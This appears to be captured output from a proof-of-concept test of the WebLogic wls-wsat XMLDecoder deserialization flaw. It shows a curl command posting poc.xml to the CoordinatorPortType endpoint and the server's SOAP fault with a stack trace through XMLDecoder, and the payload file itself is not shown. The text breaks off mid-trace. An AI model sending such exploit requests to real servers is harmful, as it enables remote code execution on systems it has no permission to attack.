 C:\Users\ \Desktop>curl -v -X POST -H "Content-Type: text/xml" --data @poc.xml "http://your-ip:7001/wls-wsat/CoordinatorPortType"
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying :7001...
* Connected to your-ip ( ) port 7001
> POST /wls-wsat/CoordinatorPortType HTTP/1.1
> Host: your-ip:7001
> User-Agent: curl/8.4.0
> Accept: */*
> Content-Type: text/xml
> Content-Length: 597
>
< HTTP/1.1 500 Internal Server Error
< Date: Mon, 22 Apr 2024 06:21:55 GMT
< Transfer-Encoding: chunked
< Content-Type: text/xml; charset=utf-8
< X-Powered-By: Servlet/2.5 JSP/2.1
<
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="http://
www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax
-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuil
der.disableCaptureStackTrace system property to false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
 file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="11
1" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92" method="rea
dEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns
2:frame class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame class=
"weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="w
eblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="weblogic
.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class="com
.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.j
ava" line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><ns2:frame